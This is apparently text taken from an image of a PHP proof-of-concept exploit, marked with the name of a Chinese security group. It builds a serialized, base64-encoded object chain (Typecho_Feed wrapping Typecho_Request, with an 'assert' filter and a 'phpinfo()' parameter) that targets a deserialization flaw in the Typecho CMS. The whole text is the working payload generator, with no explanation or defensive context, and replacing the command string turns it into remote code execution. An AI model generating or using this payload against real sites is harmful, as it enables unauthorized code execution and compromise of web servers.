 1 <?php
2
3 class Typecho_Request
4 {
5     private $_params = array();
6     private $_filter = array();
7
8     public function __construct()
9     {
10         $this->_params['screenName'] = 'phpinfo()';
11         $this->_filter[0] = 'assert';
12     }
13 }
14 class Typecho_Feed
15 {
16     private $_type;
17     private $_items = array();
18     public function __construct()
19     {
20         $this->_type = 'RSS 2.0';
21         $item['author'] = new Typecho_Request();
22         $item['category']=Array(new Typecho_Request());
23         $this->_items[0] = $item;
24     }
25 }
26 $x = new Typecho_Feed();
27 $a = array(
28     'adapter' => $x,
29     'prefix' => 'typecho_'
30 );
31
32 echo base64_encode(serialize($a));
红日安全